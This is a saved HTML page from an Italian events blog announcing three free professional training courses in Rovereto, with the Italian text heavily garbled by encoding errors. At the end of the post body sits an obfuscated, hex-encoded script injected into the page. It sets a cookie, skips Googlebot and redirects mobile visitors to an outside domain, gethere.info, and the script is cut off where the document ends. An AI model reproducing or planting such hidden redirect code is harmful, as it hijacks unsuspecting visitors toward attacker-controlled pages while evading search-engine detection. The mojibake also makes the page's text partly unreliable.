

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trentoblog.it/tre-passeggiate-nei-boschi-formativi-percorsi-di-formazione-professionale/
body_size: 13483
content:

<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.trentoblog.it/xmlrpc.php" />
<title>TRE PASSEGGIATE NEI BOSCHI FORMATIVI  Percorsi di formazione professionale &#8211; Trento Blog</title>
<meta property="og:title" content="TRE PASSEGGIATE NEI BOSCHI FORMATIVI  Percorsi di formazione professionale - Trento Blog"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Cooperjob eThe Hub Rovereto organizzano tre moduli formativi di quattro incontri da tre ore ciascuno"/>
<meta property="og:url" content="https://www.trentoblog.it/tre-passeggiate-nei-boschi-formativi-percorsi-di-formazione-professionale/"/>
<meta property="og:site_name" content="Trento Blog"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed" href="https://www.trentoblog.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed dei commenti" href="https://www.trentoblog.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; TRE PASSEGGIATE NEI BOSCHI FORMATIVI  Percorsi di formazione professionale Feed dei commenti" href="https://www.trentoblog.it/tre-passeggiate-nei-boschi-formativi-percorsi-di-formazione-professionale/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trentoblog.it\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.trentoblog.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='https://www.trentoblog.it/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='https://www.trentoblog.it/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='https://www.trentoblog.it/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.trentoblog.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.trentoblog.it/wp-json/wp/v2/posts/63115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trentoblog.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.trentoblog.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='NON ESISTE CONCILIAZIONE SENZA COMPRENSIONE  Biblioteca Comunale Trento' href='https://www.trentoblog.it/non-esiste-conciliazione-senza-comprensione-gli-intellettuali-tedeschi-e-la-caduta-del-muro-di-berlino/' />
<link rel='next' title='L&#8217;ANALISI DI STILI E REPERTORI  Conservatorio Bonporti Trento' href='https://www.trentoblog.it/lanalisi-di-stili-e-repertori-conservatorio-bonporti-trento/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://www.trentoblog.it/tre-passeggiate-nei-boschi-formativi-percorsi-di-formazione-professionale/" />
<link rel='shortlink' href='https://www.trentoblog.it/?p=63115' />
<link rel="alternate" type="application/json+oembed" href="https://www.trentoblog.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trentoblog.it%2Ftre-passeggiate-nei-boschi-formativi-percorsi-di-formazione-professionale%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trentoblog.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trentoblog.it%2Ftre-passeggiate-nei-boschi-formativi-percorsi-di-formazione-professionale%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://www.trentoblog.it/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.trentoblog.it/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.trentoblog.it/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.trentoblog.it/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.trentoblog.it/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v3.0&appId=1623970847916728&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #4896db;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#4896db;
}

::-webkit-scrollbar-thumb{
	background-color:#4896db !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #4896db;
}

.search-block:after {
	border-right-color:#4896db;
}

body.rtl .search-block:after {
	border-left-color:#4896db;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #4896db;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #4896db;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #4896db;
	border-color: #4896db;
}

#order_review,
#order_review_heading {
	border-color: #4896db;
}


body.single .post .entry a, body.page .post .entry a {
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #4696db;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Vedi tutti i risultati <\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/www.trentoblog.it\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/www.trentoblog.it\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="https://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="32x32" />
<link rel="icon" href="https://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
<meta name="msapplication-TileImage" content="https://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
</head>
<body id="top" class="post-template-default single single-post postid-63115 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://www.trentoblog.it/">
				<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">mercoledì ,  21  Gennaio 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://www.trentoblog.it/">
							<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Trento Blog" href="https://www.trentoblog.it/">
					<img src="http://www.trentoblog.it/wp-content/uploads/trentoblog-1.png" alt="Trento Blog" width="190" height="44" /><strong>Trento Blog gli eventi del Trentino e la tua opinione</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'http://www.trentoblog.it/wp-content/uploads/trentoblog@2x-1.png');
       	jQuery('#theme-header .logo img').attr('width',		'190');
       	jQuery('#theme-header .logo img').attr('height',	'44');
	}
});
</script>
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

									<a class="main-nav-logo" title="Trento Blog" href="https://www.trentoblog.it/">
						<img src="http://www.trentoblog.it/wp-content/uploads/tb.png" width="195" height="54" alt="Trento Blog">
					</a>
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-116950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116950"><a href="http://trentoblog.it"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-116941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116941"><a href="https://www.trentoblog.it/category/eventi/"><i class="fa fa-calendar"></i>Eventi</a></li>
<li id="menu-item-116942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116942"><a href="https://www.trentoblog.it/category/arte-cultura/"><i class="fa fa-paint-brush"></i>Arte &#038; cultura</a></li>
<li id="menu-item-116943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116943"><a href="https://www.trentoblog.it/category/cinema/"><i class="fa fa-video-camera"></i>Cinema</a></li>
<li id="menu-item-116944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116944"><a href="https://www.trentoblog.it/category/libri/"><i class="fa fa-book"></i>Libri</a></li>
<li id="menu-item-116945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116945"><a href="https://www.trentoblog.it/category/musica/"><i class="fa fa-music"></i>Musica</a></li>
<li id="menu-item-116946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116946"><a href="https://www.trentoblog.it/category/teatro/"><i class="fa fa-ticket"></i>Teatro &#038; danza</a></li>
<li id="menu-item-116947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116947"><a href="https://www.trentoblog.it/category/economia-e-societa/"><i class="fa fa-gavel"></i>Economia e società</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://www.trentoblog.it/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="https://www.trentoblog.it/category/corsi/">Corsi</a><span class="delimiter">/</span><span class="current">TRE PASSEGGIATE NEI BOSCHI FORMATIVI <br/> Percorsi di formazione professionale</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.trentoblog.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"Corsi","@id":"https:\/\/www.trentoblog.it\/category\/corsi\/"}}]}</script>
		

		
		<article class="post-listing post-63115 post type-post status-publish format-standard  category-corsi category-rovereto tag-boschi tag-imprenditoria tag-passeggiate tag-percorsi tag-rovereto tag-the-hub" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">TRE PASSEGGIATE NEI BOSCHI FORMATIVI <br/> Percorsi di formazione professionale</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://www.trentoblog.it/author/trentoblog/" title="">TrentoBlog </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>25 Marzo 2013</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://www.trentoblog.it/category/corsi/" rel="category tag">Corsi</a>, <a href="https://www.trentoblog.it/category/rovereto/" rel="category tag">Rovereto</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p style="text-align: left;" align="CENTER"><a href="http://www.trentoblog.it/wp-content/uploads/tre-passeggiate-nei-boschi-web-1-2.jpg"><img loading="lazy" class="aligncenter size-full wp-image-63117" title="tre-passeggiate-nei-boschi-web-1-2" src="http://www.trentoblog.it/wp-content/uploads/tre-passeggiate-nei-boschi-web-1-2.jpg" alt="" width="580" height="568" srcset="https://www.trentoblog.it/wp-content/uploads/tre-passeggiate-nei-boschi-web-1-2.jpg 580w, https://www.trentoblog.it/wp-content/uploads/tre-passeggiate-nei-boschi-web-1-2-575x563.jpg 575w" sizes="(max-width: 580px) 100vw, 580px" /></a></p>
<p style="text-align: left;" align="CENTER">Cooperjob eThe Hub Rovereto organizzano tre moduli formativi di quattro incontri da tre ore ciascuno rivolti a:Aï¿½<strong>neo-imprenditori, giovani professionisti, over 35 fuoriusciti dal mercato del lavoro</strong>. Gli appuntamenti forniranno strumenti e informazioni utili allaï¿½ï¿½orientamento, allaï¿½ï¿½inserimento e al reinserimento professionale.</p>
<p style="text-align: left;" align="CENTER">Impegnati a offrire servizi per professionisti e suggerire nuovi approcci lavorativi, gli organizzatori diAï¿½<strong>aï¿½?Tre passeggiate nei boschi formativiaï¿½?Aï¿½</strong>partono da una citazione di Umberto Eco per presentareAï¿½<strong>tre corsi gratuiti destinati a giovani imprenditori e professionisti o a persone in cerca di lavoro</strong>.</p>
<p style="text-align: left;" align="CENTER">La crisi economica che attraversa laï¿½ï¿½Europa, la caduta di vecchi modelli lavorativi e la mancanza di punti di riferimento hanno pesanti ricadute in termini di disorientamento individuale e collettivo. Diventa quanto mai urgente contrastare la perdita di fiducia e il reiterarsi di dinamiche di depressione e senso di impotentenza, invitando i professionisti a reagire alla stasi con creativitAï¿½. Favorire la ripresa economica significa offrire nuovi punti di vista e soprattutto strumenti utili a coloro che vogliono entrare o rientrare nel mondo del lavoro o che desiderano cambiare settore investendo su sAï¿½ stessi o su nuove attivitAï¿½. A? necessario, per chi si occupa di lavoro, promuovere nuove modalitAï¿½ lavorative, laï¿½ï¿½uso di strumenti informatici e pratiche efficaci che rendano i professionisti piA? mobili, aggiornati e in grado di gestire i cambiamenti che lo scenario impone.</p>
<p style="text-align: left;" align="CENTER">Da queste premesse nasce laï¿½ï¿½impegno di Cooperjob e The Hub Rovereto che si concretizza nella realizzazione nei tre corsi di formazione professionale gratuita.</p>
<p style="text-align: left;" align="CENTER"><strong>1. Percorso per aspiranti imprenditori e neo imprenditori</strong></p>
<p style="text-align: left;" align="CENTER">Durante gli incontri verranno presentati diverse case histories utili a conoscere il contesto territoriale del Trentino in una dimensione g-local. Verranno analizzati i settori chiave, quelli in espansione, i punti di forza e i rischi connessi allaï¿½ï¿½apertura di nuove attivitAï¿½. Laï¿½ï¿½intento del percorso A? promuovere laï¿½ï¿½avvicinarsi dei giovani allaï¿½ï¿½imprenditorialitAï¿½, sviluppare una sana cultura daï¿½ï¿½impresa e favorire laï¿½ï¿½incontro con reali modelli di riferimento.</p>
<p style="text-align: left;" align="CENTER"><strong>2.</strong><strong>Aï¿½Percorso per giovani professionisti</strong></p>
<p style="text-align: left;" align="CENTER">Il percorso sarAï¿½ finalizzato a fornire competenze nei diversi campi strategici di unaï¿½ï¿½attivitAï¿½ professionale: amministrazione, organizzazione e gestione; comunicazione e social media; promozione, collaborazioni, sviluppo di reti. Al fine di supportare la creazione di nuove attivitAï¿½ professionali, verrAï¿½ riposta particolare attenzione alle caratteristiche di gestione delle nuove tipologie di partita IVA, destinate alle nuove imprese individuali.</p>
<p style="text-align: left;" align="CENTER"><strong>3. Percorso per persone fuoriuscite dal mercato del lavoro in cerca di occupazione</strong></p>
<p style="text-align: left;" align="CENTER">Gli appuntamenti analizzeranno le strategie di ricollocamento, illustreranno le attuali possibilitAï¿½ di finanziamento, bandi, concorsi, contest e insisteranno sulla possibilitAï¿½ di guardare alla rete, allaï¿½ï¿½innovazione, alle nuove tecnologie come risorse indispensabili. Una panoramica sulle caratteristiche e le tendenze in atto nel territorio trentino completerAï¿½ laï¿½ï¿½analisi. Il percorso vuole modificare laï¿½ï¿½approccio alla ricerca del lavoro e le prospettive individuali sullo stato lavorativo in essere.</p>
<p style="text-align: left;">The Hub Rovereto,Aï¿½via Scuole 20 38068 Rovereto</p>
<p>T 0464 431732</p>
<p>M 340 7429215</p>
<p><a href="http://www.hubrovereto.it/" target="_blank">www.hubrovereto.it</a></p>
<p style="text-align: left;" align="CENTER"><span style="font-family: DINPro-Regular, serif;"><br />
</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p align="RIGHT"><span style="font-family: DINPro-Regular, serif;"><br />
</span></p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 